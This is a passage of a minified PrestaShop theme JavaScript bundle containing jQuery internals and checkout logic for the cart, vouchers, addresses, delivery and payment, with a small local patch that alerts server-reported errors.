                            n || kt.test(e) ? i(e, o) : Et(e + "[" + ("object" === r(o) && null != o ? t : "") + "]", o, n, i)
                        });
                    else if (n || "object" !== m.type(t))
                        i(e, t);
                    else
                        for (o in t)
                            Et(e + "[" + o + "]", t[o], n, i)
                }
                m.param = function(e, t) {
                    var n, r = [], i = function(e, t) {
                        t = m.isFunction(t) ? t() : null == t ? "" : t,
                            r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(t)
                    };
                    if (void 0 === t && (t = m.ajaxSettings && m.ajaxSettings.traditional),
                    m.isArray(e) || e.jquery && !m.isPlainObject(e))
                        m.each(e, function() {
                            i(this.name, this.value)
                        });
                    else
                        for (n in e)
                            Et(n, e[n], t, i);
                    return r.join("&").replace(Ct, "+")
                }
                    ,
                    m.fn.extend({
                        serialize: function() {
                            return m.param(this.serializeArray())
                        },
                        serializeArray: function() {
                            return this.map(function() {
                                var e = m.prop(this, "elements");
                                return e ? m.makeArray(e) : this
                            }).filter(function() {
                                var e = this.type;
                                return this.name && !m(this).is(":disabled") && _t.test(this.nodeName) && !jt.test(e) && (this.checked || !Q.test(e))
                            }).map(function(e, t) {
                                var n = m(this).val();
                                return null == n ? null : m.isArray(n) ? m.map(n, function(e) {
                                    return {
                                        name: t.name,
                                        value: e.replace(St, "\r\n")
                                    }
                                }) : {
                                    name: t.name,
                                    value: n.replace(St, "\r\n")
                                }
                            }).get()
                        }
                    }),
                    m.ajaxSettings.xhr = function() {
                        try {
                            return new i.XMLHttpRequest
                        } catch (e) {}
                    }
                ;
                var Nt = {
                    0: 200,
                    1223: 204
                }
                    , At = m.ajaxSettings.xhr();
                v.cors = !!At && "withCredentials"in At,
                    v.ajax = At = !!At,
                    m.ajaxTransport(function(e) {
                        var t, n;
                        if (v.cors || At && !e.crossDomain)
                            return {
                                send: function(r, o) {
                                    var a, s = e.xhr();
                                    if (s.open(e.type, e.url, e.async, e.username, e.password),
                                        e.xhrFields)
                                        for (a in e.xhrFields)
                                            s[a] = e.xhrFields[a];
                                    for (a in e.mimeType && s.overrideMimeType && s.overrideMimeType(e.mimeType),
                                    e.crossDomain || r["X-Requested-With"] || (r["X-Requested-With"] = "XMLHttpRequest"),
                                        r)
                                        s.setRequestHeader(a, r[a]);
                                    t = function(e) {
                                        return function() {
                                            t && (t = n = s.onload = s.onerror = s.onabort = s.onreadystatechange = null,
                                                "abort" === e ? s.abort() : "error" === e ? "number" != typeof s.status ? o(0, "error") : o(s.status, s.statusText) : o(Nt[s.status] || s.status, s.statusText, "text" !== (s.responseType || "text") || "string" != typeof s.responseText ? {
                                                    binary: s.response
                                                } : {
                                                    text: s.responseText
                                                }, s.getAllResponseHeaders()))




//12.10.2023 [customization] - FIX LUCA E CALUDE
try {
    if (s.response && typeof s.response === 'string' && s.response.trim().startsWith('{')) {
        let result = JSON.parse(s.response);
        if (result && result.hasError === true) {
            result.errors.forEach((element) => alert(element));
        }
    }
} catch(e) {
    console.warn('JSON parse error for URL:', e.url || 'unknown');
    console.warn('Response was:', s.response ? s.response.substring(0, 200) : 'empty');
    console.warn('Error:', e.message);
}                                
                                            
                                            
                                            
                                            
                                        }
                                    }
                                        ,
                                        s.onload = t(),
                                        n = s.onerror = t("error"),
                                        void 0 !== s.onabort ? s.onabort = n : s.onreadystatechange = function() {
                                            4 === s.readyState && i.setTimeout(function() {
                                                t && n()
                                            })
                                        }
                                        ,
                                        t = t("abort");
                                    try {
                                        s.send(e.hasContent && e.data || null)
                                    } catch (e) {
                                        if (t)
                                            throw e
                                    }
                                },
                                abort: function() {
                                    t && t()
                                }
                            }
                    }),
                    m.ajaxSetup({
                        accepts: {
                            script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
                        },
                        contents: {
                            script: /\b(?:java|ecma)script\b/
                        },
                        converters: {
                            "text script": function(e) {
                                return m.globalEval(e),
                                    e
                            }
                        }
                    }),
                    m.ajaxPrefilter("script", function(e) {
                        void 0 === e.cache && (e.cache = !1),
                        e.crossDomain && (e.type = "GET")
                    }),
                    m.ajaxTransport("script", function(e) {
                        var t, n;
                        if (e.crossDomain)
                            return {
                                send: function(r, i) {
                                    t = m("<script>").prop({
                                        charset: e.scriptCharset,
                                        src: e.url
                                    }).on("load error", n = function(e) {
                                            t.remove(),
                                                n = null,
                                            e && i("error" === e.type ? 404 : 200, e.type)
                                        }
                                    ),
                                        s.head.appendChild(t[0])
                                },
                                abort: function() {
                                    n && n()
                                }
                            }
                    });
                var Dt = []
                    , qt = /(=)\?(?=&|$)|\?\?/;
                m.ajaxSetup({
                    jsonp: "callback",
                    jsonpCallback: function() {
                        var e = Dt.pop() || m.expando + "_" + lt++;
                        return this[e] = !0,
                            e
                    }
                }),
                    m.ajaxPrefilter("json jsonp", function(e, t, n) {
                        var r, o, a, s = !1 !== e.jsonp && (qt.test(e.url) ? "url" : "string" == typeof e.data && 0 === (e.contentType || "").indexOf("application/x-www-form-urlencoded") && qt.test(e.data) && "data");
                        if (s || "jsonp" === e.dataTypes[0])
                            return r = e.jsonpCallback = m.isFunction(e.jsonpCallback) ? e.jsonpCallback() : e.jsonpCallback,
                                s ? e[s] = e[s].replace(qt, "$1" + r) : !1 !== e.jsonp && (e.url += (ct.test(e.url) ? "&" : "?") + e.jsonp + "=" + r),
                                e.converters["script json"] = function() {
                                    return a || m.error(r + " was not called"),
                                        a[0]
                                }
                                ,
                                e.dataTypes[0] = "json",
                                o = i[r],
                                i[r] = function() {
                                    a = arguments
                                }
                                ,
                                n.always(function() {
                                    void 0 === o ? m(i).removeProp(r) : i[r] = o,
                                    e[r] && (e.jsonpCallback = t.jsonpCallback,
                                        Dt.push(r)),
                                    a && m.isFunction(o) && o(a[0]),
                                        a = o = void 0
                                }),
                                "script"
                    }),
                    m.parseHTML = function(e, t, n) {
                        if (!e || "string" != typeof e)
                            return null;
                        "boolean" == typeof t && (n = t,
                            t = !1),
                            t = t || s;
                        var r = j.exec(e)
                            , i = !n && [];
                        return r ? [t.createElement(r[1])] : (r = re([e], t, i),
                        i && i.length && m(i).remove(),
                            m.merge([], r.childNodes))
                    }
                ;
                var Lt = m.fn.load;
                function Pt(e) {
                    return m.isWindow(e) ? e : 9 === e.nodeType && e.defaultView
                }
                m.fn.load = function(e, t, n) {
                    if ("string" != typeof e && Lt)
                        return Lt.apply(this, arguments);
                    var i, o, a, s = this, u = e.indexOf(" ");
                    return u > -1 && (i = m.trim(e.slice(u)),
                        e = e.slice(0, u)),
                        m.isFunction(t) ? (n = t,
                            t = void 0) : t && "object" === r(t) && (o = "POST"),
                    s.length > 0 && m.ajax({
                        url: e,
                        type: o || "GET",
                        dataType: "html",
                        data: t
                    }).done(function(e) {
                        a = arguments,
                            s.html(i ? m("<div>").append(m.parseHTML(e)).find(i) : e)
                    }).always(n && function(e, t) {
                        s.each(function() {
                            n.apply(this, a || [e.responseText, t, e])
                        })
                    }
                    ),
                        this
                }
                    ,
                    m.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e, t) {
                        m.fn[t] = function(e) {
                            return this.on(t, e)
                        }
                    }),
                    m.expr.filters.animated = function(e) {
                        return m.grep(m.timers, function(t) {
                            return e === t.elem
                        }).length
                    }
                    ,
                    m.offset = {
                        setOffset: function(e, t, n) {
                            var r, i, o, a, s, u, l = m.css(e, "position"), c = m(e), d = {};
                            "static" === l && (e.style.position = "relative"),
                                s = c.offset(),
                                o = m.css(e, "top"),
                                u = m.css(e, "left"),
                                ("absolute" === l || "fixed" === l) && (o + u).indexOf("auto") > -1 ? (a = (r = c.position()).top,
                                    i = r.left) : (a = parseFloat(o) || 0,
                                    i = parseFloat(u) || 0),
                            m.isFunction(t) && (t = t.call(e, n, m.extend({}, s))),
                            null != t.top && (d.top = t.top - s.top + a),
                            null != t.left && (d.left = t.left - s.left + i),
                                "using"in t ? t.using.call(e, d) : c.css(d)
                        }
                    },
                    m.fn.extend({
                        offset: function(e) {
                            if (arguments.length)
                                return void 0 === e ? this : this.each(function(t) {
                                    m.offset.setOffset(this, e, t)
                                });
                            var t, n, r = this[0], i = {
                                top: 0,
                                left: 0
                            }, o = r && r.ownerDocument;
                            return o ? (t = o.documentElement,
                                m.contains(t, r) ? (i = r.getBoundingClientRect(),
                                    n = Pt(o),
                                    {
                                        top: i.top + n.pageYOffset - t.clientTop,
                                        left: i.left + n.pageXOffset - t.clientLeft
                                    }) : i) : void 0
                        },
                        position: function() {
                            if (this[0]) {
                                var e, t, n = this[0], r = {
                                    top: 0,
                                    left: 0
                                };
                                return "fixed" === m.css(n, "position") ? t = n.getBoundingClientRect() : (e = this.offsetParent(),
                                    t = this.offset(),
                                m.nodeName(e[0], "html") || (r = e.offset()),
                                    r.top += m.css(e[0], "borderTopWidth", !0),
                                    r.left += m.css(e[0], "borderLeftWidth", !0)),
                                    {
                                        top: t.top - r.top - m.css(n, "marginTop", !0),
                                        left: t.left - r.left - m.css(n, "marginLeft", !0)
                                    }
                            }
                        },
                        offsetParent: function() {
                            return this.map(function() {
                                for (var e = this.offsetParent; e && "static" === m.css(e, "position"); )
                                    e = e.offsetParent;
                                return e || De
                            })
                        }
                    }),
                    m.each({
                        scrollLeft: "pageXOffset",
                        scrollTop: "pageYOffset"
                    }, function(e, t) {
                        var n = "pageYOffset" === t;
                        m.fn[e] = function(r) {
                            return M(this, function(e, r, i) {
                                var o = Pt(e);
                                if (void 0 === i)
                                    return o ? o[t] : e[r];
                                o ? o.scrollTo(n ? o.pageXOffset : i, n ? i : o.pageYOffset) : e[r] = i
                            }, e, r, arguments.length)
                        }
                    }),
                    m.each(["top", "left"], function(e, t) {
                        m.cssHooks[t] = Le(v.pixelPosition, function(e, n) {
                            if (n)
                                return n = qe(e, t),
                                    Ee.test(n) ? m(e).position()[t] + "px" : n
                        })
                    }),
                    m.each({
                        Height: "height",
                        Width: "width"
                    }, function(e, t) {
                        m.each({
                            padding: "inner" + e,
                            content: t,
                            "": "outer" + e
                        }, function(n, r) {
                            m.fn[r] = function(r, i) {
                                var o = arguments.length && (n || "boolean" != typeof r)
                                    , a = n || (!0 === r || !0 === i ? "margin" : "border");
                                return M(this, function(t, n, r) {
                                    var i;
                                    return m.isWindow(t) ? t.document.documentElement["client" + e] : 9 === t.nodeType ? (i = t.documentElement,
                                        Math.max(t.body["scroll" + e], i["scroll" + e], t.body["offset" + e], i["offset" + e], i["client" + e])) : void 0 === r ? m.css(t, n, a) : m.style(t, n, r, a)
                                }, t, o ? r : void 0, o, null)
                            }
                        })
                    }),
                    m.fn.extend({
                        bind: function(e, t, n) {
                            return this.on(e, null, t, n)
                        },
                        unbind: function(e, t) {
                            return this.off(e, null, t)
                        },
                        delegate: function(e, t, n, r) {
                            return this.on(t, e, n, r)
                        },
                        undelegate: function(e, t, n) {
                            return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
                        },
                        size: function() {
                            return this.length
                        }
                    }),
                    m.fn.andSelf = m.fn.addBack,
                void 0 === (n = function() {
                    return m
                }
                    .apply(t, [])) || (e.exports = n);
                var Ot = i.jQuery
                    , Ht = i.$;
                return m.noConflict = function(e) {
                    return i.$ === m && (i.$ = Ht),
                    e && i.jQuery === m && (i.jQuery = Ot),
                        m
                }
                    ,
                o || (i.jQuery = i.$ = m),
                    m
            })
        }
    ).call(this, n(5)(e))
}
    , function(e, t) {
        e.exports = prestashop
    }
    , function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }),
            t.psShowHide = /**
             * 2007-2019 PrestaShop and Contributors
             *
             * NOTICE OF LICENSE
             *
             * This source file is subject to the Open Software License (OSL 3.0)
             * that is bundled with this package in the file LICENSE.txt.
             * It is also available through the world-wide-web at this URL:
             * https://opensource.org/licenses/OSL-3.0
             * If you did not receive a copy of the license and are unable to
             * obtain it through the world-wide-web, please send an email
             * to license@prestashop.com so we can send you a copy immediately.
             *
             * DISCLAIMER
             *
             * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
             * versions in the future. If you wish to customize PrestaShop for your
             * needs please refer to https://www.prestashop.com for more information.
             *
             * @author    PrestaShop SA <contact@prestashop.com>
             * @copyright 2007-2019 PrestaShop SA and Contributors
             * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
             * International Registered Trademark & Property of PrestaShop SA
             */
            function() {
                (0,
                    r.default)(".ps-shown-by-js").show(),
                    (0,
                        r.default)(".ps-hidden-by-js").hide()
            }
            ,
            t.psGetRequestParameter = i,
            t.refreshCheckoutPage = function() {
                if (null !== i("updatedTransaction"))
                    window.location.reload();
                else {
                    var e = i();
                    e.updatedTransaction = 1;
                    var t = [];
                    for (var n in e) {
                        var r = e[n];
                        t.push(n + "=" + r)
                    }
                    window.location.href = window.location.pathname + "?" + t.join("&")
                }
            }
        ;
        var r = function(e) {
            return e && e.__esModule ? e : {
                default: e
            }
        }(n(0));
        function i(e) {
            var t = {};
            return window.location.href.replace(location.hash, "").replace(/[?&]+([^=&]+)=?([^&]*)?/gi, function(e, n, r) {
                t[n] = void 0 !== r ? r : ""
            }),
                void 0 !== e ? t[e] ? t[e] : null : t
        }
    }
    , function(e, t, n) {
        e.exports = n(4)
    }
    , function(e, t, n) {
        "use strict";
        var r = s(n(0));
        n(6),
            n(7),
            n(11),
            n(12),
            n(13),
            n(14);
        var i = s(n(1))
            , o = s(n(15))
            , a = n(2);
        function s(e) {
            return e && e.__esModule ? e : {
                default: e
            }
        }
        for (var u in window.$ = r.default,
            window.jQuery = r.default,
            o.default.prototype)
            i.default[u] = o.default.prototype[u];
        (0,
            r.default)(document).ready(function() {
            (0,
                a.psShowHide)()
        })
    }
    , function(e, t, n) {
        "use strict";
        e.exports = function(e) {
            return e.webpackPolyfill || (e.deprecate = function() {}
                ,
                e.paths = [],
            e.children || (e.children = []),
                Object.defineProperty(e, "loaded", {
                    enumerable: !0,
                    get: function() {
                        return e.l
                    }
                }),
                Object.defineProperty(e, "id", {
                    enumerable: !0,
                    get: function() {
                        return e.i
                    }
                }),
                e.webpackPolyfill = 1),
                e
        }
    }
    , function(e, t, n) {
        "use strict";
        var r = a(n(0))
            , i = a(n(1))
            , o = n(2);
        function a(e) {
            return e && e.__esModule ? e : {
                default: e
            }
        }
        /**
         * 2007-2019 PrestaShop and Contributors
         *
         * NOTICE OF LICENSE
         *
         * This source file is subject to the Open Software License (OSL 3.0)
         * that is bundled with this package in the file LICENSE.txt.
         * It is also available through the world-wide-web at this URL:
         * https://opensource.org/licenses/OSL-3.0
         * If you did not receive a copy of the license and are unable to
         * obtain it through the world-wide-web, please send an email
         * to license@prestashop.com so we can send you a copy immediately.
         *
         * DISCLAIMER
         *
         * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
         * versions in the future. If you wish to customize PrestaShop for your
         * needs please refer to https://www.prestashop.com for more information.
         *
         * @author    PrestaShop SA <contact@prestashop.com>
         * @copyright 2007-2019 PrestaShop SA and Contributors
         * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
         * International Registered Trademark & Property of PrestaShop SA
         */
        (0,
            r.default)(document).ready(function() {
            i.default.on("updateCart", function(e) {
                i.default.cart = e.reason.cart;
                var t = (0,
                    r.default)(".js-cart").data("refresh-url");
                if (t) {
                    var n = {};
                    e && e.reason && (n = {
                        id_product_attribute: e.reason.idProductAttribute,
                        id_product: e.reason.idProduct
                    }),
                        r.default.post(t, n).then(function(e) {
                            (0,
                                r.default)(".cart-detailed-totals").replaceWith(e.cart_detailed_totals),
                                (0,
                                    r.default)(".cart-summary-items-subtotal").replaceWith(e.cart_summary_items_subtotal),
                                (0,
                                    r.default)(".cart-summary-subtotals-container").replaceWith(e.cart_summary_subtotals_container),
                                (0,
                                    r.default)(".cart-summary-totals").replaceWith(e.cart_summary_totals),
                                (0,
                                    r.default)(".cart-detailed-actions").replaceWith(e.cart_detailed_actions),
                                (0,
                                    r.default)(".cart-voucher").replaceWith(e.cart_voucher),
                                (0,
                                    r.default)(".cart-overview").replaceWith(e.cart_detailed),
                                (0,
                                    r.default)("#product_customization_id").val(0),
                                (0,
                                    r.default)(".js-cart-line-product-quantity").each(function(e, t) {
                                    var n = (0,
                                        r.default)(t);
                                    n.attr("value", n.val())
                                }),
                            (0,
                                r.default)(".js-cart-payment-step-refresh").length && (0,
                                o.refreshCheckoutPage)(),
                                i.default.emit("updatedCart", {
                                    eventType: "updateCart",
                                    resp: e
                                })
                        }).fail(function(e) {
                            i.default.emit("handleError", {
                                eventType: "updateCart",
                                resp: e
                            })
                        })
                }
            });
            var e = (0,
                r.default)("body");
            e.on("click", '[data-button-action="add-to-cart"]', function(e) {
                if (e.preventDefault(),
                (0,
                    r.default)("#quantity_wanted").val() > (0,
                    r.default)("[data-stock]").data("stock") && 0 === (0,
                    r.default)("[data-allow-oosp]").data("allow-oosp").length)
                    (0,
                        r.default)('[data-button-action="add-to-cart"]').attr("disabled", "disabled");
                else {
                    var t = (0,
                        r.default)(e.target).closest("form")
                        , n = t.serialize() + "&add=1&action=update"
                        , o = t.attr("action")
                        , a = function(e) {
                        e.parents(".product-add-to-cart").first().find(".product-minimal-quantity").addClass("error"),
                            e.parent().find("label").addClass("error")
                    }
                        , s = t.find("input[min]");
                    if (!function(e) {
                        var t = !0;
                        return e.each(function(e, n) {
                            var i = (0,
                                r.default)(n)
                                , o = parseInt(i.attr("min"), 10);
                            o && i.val() < o && (a(i),
                                t = !1)
                        }),
                            t
                    }(s))
                        return void a(s);
                    r.default.post(o, n, null, "json").then(function(e) {
                        i.default.emit("updateCart", {
                            reason: {
                                idProduct: e.id_product,
                                idProductAttribute: e.id_product_attribute,
                                idCustomization: e.id_customization,
                                linkAction: "add-to-cart",
                                cart: e.cart
                            },
                            resp: e
                        })
                    }).fail(function(e) {
                        i.default.emit("handleError", {
                            eventType: "addProductToCart",
                            resp: e
                        })
                    })
                }
            }),
                e.on("submit", '[data-link-action="add-voucher"]', function(e) {
                    e.preventDefault();
                    var t = (0,
                        r.default)(e.currentTarget)
                        , n = t.attr("action");
                    0 === t.find("[name=action]").length && t.append((0,
                        r.default)("<input>", {
                        type: "hidden",
                        name: "ajax",
                        value: 1
                    })),
                    0 === t.find("[name=action]").length && t.append((0,
                        r.default)("<input>", {
                        type: "hidden",
                        name: "action",
                        value: "update"
                    })),
                        r.default.post(n, t.serialize(), null, "json").then(function(t) {
                            t.hasError ? (0,
                                r.default)(".js-error").show().find(".js-error-text").text(t.errors[0]) : i.default.emit("updateCart", {
                                reason: e.target.dataset,
                                resp: t
                            })
                        }).fail(function(e) {
                            i.default.emit("handleError", {
                                eventType: "updateCart",
                                resp: e
                            })
                        })
                })
        })
    }
    , function(e, t, n) {
        "use strict";
        var r = u(n(0))
            , i = u(n(1))
            , o = u(n(8))
            , a = u(n(9))
            , s = u(n(10));
        function u(e) {
            return e && e.__esModule ? e : {
                default: e
            }
        }
        /**
         * 2007-2019 PrestaShop and Contributors
         *
         * NOTICE OF LICENSE
         *
         * This source file is subject to the Open Software License (OSL 3.0)
         * that is bundled with this package in the file LICENSE.txt.
         * It is also available through the world-wide-web at this URL:
         * https://opensource.org/licenses/OSL-3.0
         * If you did not receive a copy of the license and are unable to
         * obtain it through the world-wide-web, please send an email
         * to license@prestashop.com so we can send you a copy immediately.
         *
         * DISCLAIMER
         *
         * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
         * versions in the future. If you wish to customize PrestaShop for your
         * needs please refer to https://www.prestashop.com for more information.
         *
         * @author    PrestaShop SA <contact@prestashop.com>
         * @copyright 2007-2019 PrestaShop SA and Contributors
         * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
         * International Registered Trademark & Property of PrestaShop SA
         */
        function l() {
            (0,
                o.default)(),
                (0,
                    a.default)(),
                (0,
                    s.default)(),
                function() {
                    (0,
                        r.default)(".checkout-step").off("click");
                    var e = (0,
                        r.default)(".js-current-step").prevAll();
                    (e = (0,
                        r.default)(".js-current-step").add(e)).addClass("-clickable"),
                        e.on("click", function(e) {
                            var t = (0,
                                r.default)(e.target).closest(".checkout-step");
                            if (!t.hasClass("-unreachable"))
                                if ((0,
                                    r.default)(".js-current-step, .-current").removeClass("js-current-step -current"),
                                    t.toggleClass("-current"),
                                    t.toggleClass("js-current-step"),
                                0 == (0,
                                    r.default)("button.continue", t).length) {
                                    var n = t.nextAll(".checkout-step.-clickable");
                                    n.removeClass("-unreachable").addClass("-complete"),
                                        (0,
                                            r.default)(".step-title", n).removeClass("not-allowed")
                                } else {
                                    var o = t.nextAll();
                                    o.addClass("-unreachable").removeClass("-complete"),
                                        (0,
                                            r.default)(".step-title", o).addClass("not-allowed")
                                }
                            i.default.emit("changedCheckoutStep", {
                                event: e
                            })
                        })
                }()
        }
        (0,
            r.default)(document).ready(function() {
            1 === (0,
                r.default)("#checkout").length && l()
        })
    }
    , function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }),
            t.default = function() {
                (0,
                    r.default)(".js-edit-addresses").on("click", function(e) {
                    e.stopPropagation(),
                        (0,
                            r.default)("#checkout-addresses-step").trigger("click"),
                        i.default.emit("editAddress")
                }),
                    (0,
                        r.default)("#delivery-addresses input[type=radio], #invoice-addresses input[type=radio]").on("click", function() {
                        (0,
                            r.default)(".address-item").removeClass("selected"),
                            (0,
                                r.default)(".address-item:has(input[type=radio]:checked)").addClass("selected");
                        var e = (0,
                            r.default)(".js-address-error").prop("id").split("-").pop()
                            , t = (0,
                            r.default)("#not-valid-addresses").val()
                            , n = this.name.split("_").pop()
                            , i = (0,
                            r.default)(".js-address-error[name=alert-" + n + "]");
                        l(!1, e, n),
                            "" !== t && null === s && t.split(",").indexOf(this.value) >= 0 ? (i.show(),
                                l(!0, this.value, n),
                                (0,
                                    r.default)(".js-address-error").prop("id", "id-failure-address-" + this.value)) : i.hide();
                        var o = (0,
                            r.default)(".js-address-error:visible");
                        c(o.length <= 0)
                    })
            }
        ;
        var r = a(n(0))
            , i = a(n(1))
            , o = n(2);
        function a(e) {
            return e && e.__esModule ? e : {
                default: e
            }
        }
        /**
         * 2007-2019 PrestaShop and Contributors
         *
         * NOTICE OF LICENSE
         *
         * This source file is subject to the Open Software License (OSL 3.0)
         * that is bundled with this package in the file LICENSE.txt.
         * It is also available through the world-wide-web at this URL:
         * https://opensource.org/licenses/OSL-3.0
         * If you did not receive a copy of the license and are unable to
         * obtain it through the world-wide-web, please send an email
         * to license@prestashop.com so we can send you a copy immediately.
         *
         * DISCLAIMER
         *
         * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
         * versions in the future. If you wish to customize PrestaShop for your
         * needs please refer to https://www.prestashop.com for more information.
         *
         * @author    PrestaShop SA <contact@prestashop.com>
         * @copyright 2007-2019 PrestaShop SA and Contributors
         * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
         * International Registered Trademark & Property of PrestaShop SA
         */
        var s = (0,
            o.psGetRequestParameter)("editAddress")
            , u = (0,
            o.psGetRequestParameter)("use_same_address");
        (0,
            r.default)(window).on("load", function() {
            var e = (0,
                r.default)(".js-address-error:visible");
            if (0 === parseInt(u) && (0,
                r.default)("#invoice-addresses input[type=radio]:checked").trigger("click"),
            (null !== s || (0,
                r.default)(".js-address-form:visible").length > 1) && e.hide(),
            e.length > 0) {
                var t = (0,
                    r.default)(".js-address-error").prop("id").split("-").pop();
                e.each(function() {
                    l(!0, t, (0,
                        r.default)(this).attr("name").split("-").pop())
                })
            }
            e = (0,
                r.default)(".js-address-error:visible"),
                c(e.length <= 0)
        });
        var l = function(e, t, n) {
            var i = "#7a7a7a";
            e && ((0,
                r.default)("#" + n + "-addresses a.edit-address").prop("style", "color: #7a7a7a !important"),
                i = "#2fb5d2"),
                (0,
                    r.default)("#id-address-" + n + "-address-" + t + " a.edit-address").prop("style", "color: " + i + " !important")
        }
            , c = function(e) {
            (0,
                r.default)("button[name=confirm-addresses]").prop("disabled", !e)
        }
    }
    , function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }),
            t.default = /**
             * 2007-2019 PrestaShop and Contributors
             *
             * NOTICE OF LICENSE
             *
             * This source file is subject to the Open Software License (OSL 3.0)
             * that is bundled with this package in the file LICENSE.txt.
             * It is also available through the world-wide-web at this URL:
             * https://opensource.org/licenses/OSL-3.0
             * If you did not receive a copy of the license and are unable to
             * obtain it through the world-wide-web, please send an email
             * to license@prestashop.com so we can send you a copy immediately.
             *
             * DISCLAIMER
             *
             * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
             * versions in the future. If you wish to customize PrestaShop for your
             * needs please refer to https://www.prestashop.com for more information.
             *
             * @author    PrestaShop SA <contact@prestashop.com>
             * @copyright 2007-2019 PrestaShop SA and Contributors
             * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
             * International Registered Trademark & Property of PrestaShop SA
             */
            function() {
                var e = (0,
                    r.default)("body");
                e.on("change", "#js-delivery input", function(e) {
                    var t = (0,
                        r.default)("#js-delivery")
                        , n = t.serialize()
                        , a = (0,
                        r.default)(e.currentTarget).parents("div.delivery-option");
                    r.default.post(t.data("url-update"), n).then(function(e) {
                        (0,
                            r.default)("#js-checkout-summary").replaceWith(e.preview),
                        (0,
                            r.default)(".js-cart-payment-step-refresh").length && (0,
                            o.refreshCheckoutPage)(),
                            i.default.emit("updatedDeliveryForm", {
                                dataForm: t.serializeArray(),
                                deliveryOption: a,
                                resp: e
                            })
                    }).fail(function(e) {
                        i.default.trigger("handleError", {
                            eventType: "updateDeliveryOptions",
                            resp: e
                        })
                    })
                }),
                    e.on("click", ".js-edit-delivery", function(e) {
                        e.stopPropagation(),
                            (0,
                                r.default)("#checkout-delivery-step").trigger("click"),
                            i.default.emit("editDelivery")
                    })
            }
        ;
        var r = a(n(0))
            , i = a(n(1))
            , o = n(2);
        function a(e) {
            return e && e.__esModule ? e : {
                default: e
            }
        }
    }
    , function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }),
            t.default = function() {
                var e = new o;
                return e.init(),
                    e
            }
        ;
        var r = function(e) {
            return e && e.__esModule ? e : {
                default: e
            }
        }(n(0));
        function i(e, t) {
            for (var n = 0; n < t.length; n++) {
                var r = t[n];
                r.enumerable = r.enumerable || !1,
                    r.configurable = !0,
                "value"in r && (r.writable = !0),
                    Object.defineProperty(e, r.key, r)
            }
        }
        var o = function() {
            function e() {
                !function(e, t) {
                    if (!(e instanceof t))
                        throw new TypeError("Cannot call a class as a function")
                }(this, e),
                    this.confirmationSelector = "#payment-confirmation",
                    this.paymentSelector = "#payment-section",
                    this.conditionsSelector = "#conditions-to-approve",
                    this.conditionAlertSelector = ".js-alert-payment-conditions",
                    this.additionalInformatonSelector = ".js-additional-information",
                    this.optionsForm = ".js-payment-option-form"
            }
            return function(e, t, n) {
                t && i(e.prototype, t),
                n && i(e, n)
            }(e, [{
                key: "init",
                value: function() {
                    (0,
                        r.default)(this.paymentSelector + ' input[type="checkbox"][disabled]').attr("disabled", !1);
                    var e = (0,
                        r.default)("body");
                    e.on("change", this.conditionsSelector + ' input[type="checkbox"]', r.default.proxy(this.toggleOrderButton, this)),
                        e.on("change", 'input[name="payment-option"]', r.default.proxy(this.toggleOrderButton, this)),
                        e.on("click", this.confirmationSelector + " button", r.default.proxy(this.confirm, this)),
                        this.collapseOptions()
                }
            }, {
                key: "collapseOptions",
                value: function() {
                    (0,
                        r.default)(this.additionalInformatonSelector + ", " + this.optionsForm).hide()
                }
            }, {
                key: "getSelectedOption",
                value: function() {
                    return (0,
                        r.default)('input[name="payment-option"]:checked').attr("id")
                }
            }, {
                key: "hideConfirmation",
                value: function() {
                    (0,
                        r.default)(this.confirmationSelector).hide()
                }
            }, {
                key: "showConfirmation",
                value: function() {
                    (0,
                        r.default)(this.confirmationSelector).show()
                }
            }, {
                key: "toggleOrderButton",
                value: function() {
                    var e = !0;
                    (0,
                        r.default)(this.conditionsSelector + ' input[type="checkbox"]').each(function(t, n) {
                        n.checked || (e = !1)
                    }),
                        this.collapseOptions();
                    var t = this.getSelectedOption();
                    if (t || (e = !1),
                        (0,
                            r.default)("#" + t + "-additional-information").show(),
                        (0,
                            r.default)("#pay-with-" + t + "-form").show(),
                        (0,
                            r.default)(".js-payment-binary").hide(),
                        (0,
                            r.default)("#" + t).hasClass("binary")) {
                        var n = this.getPaymentOptionSelector(t);
                        this.hideConfirmation(),
                            (0,
                                r.default)(n).show(),
                            e ? (0,
                                r.default)(n).removeClass("disabled") : (0,
                                r.default)(n).addClass("disabled")
                    } else
                        this.showConfirmation(),
                            (0,
                                r.default)(this.confirmationSelector + " button").attr("disabled", !e),
                            e ? (0,
                                r.default)(this.conditionAlertSelector).hide() : (0,
                                r.default)(this.conditionAlertSelector).show()
                }
            }, {
                key: "getPaymentOptionSelector",
                value: function(e) {
                    var t = (0,
                        r.default)("#".concat(e)).data("module-name");
                    return ".js-payment-".concat(t)
                }
            }, {
                key: "confirm",
                value: function() {
                    var e = this.getSelectedOption();
                    e && ((0,
                        r.default)(this.confirmationSelector + " button").prop("disabled", !0),
                        (0,
                            r.default)("#pay-with-" + e + "-form form").submit())
                }
            }]),
                e
        }()
    }
    , function(e, t, n) {
        "use strict";
        var r = function(e) {
            return e && e.__esModule ? e : {
                default: e
            }
        }/**
         * 2007-2019 PrestaShop and Contributors
         *
         * NOTICE OF LICENSE
         *
         * This source file is subject to the Open Software License (OSL 3.0)
         * that is bundled with this package in the file LICENSE.txt.
         * It is also available through the world-wide-web at this URL:
         * https://opensource.org/licenses/OSL-3.0
         * If you did not receive a copy of the license and are unable to
         * obtain it through the world-wide-web, please send an email
         * to license@prestashop.com so we can send you a copy immediately.
         *
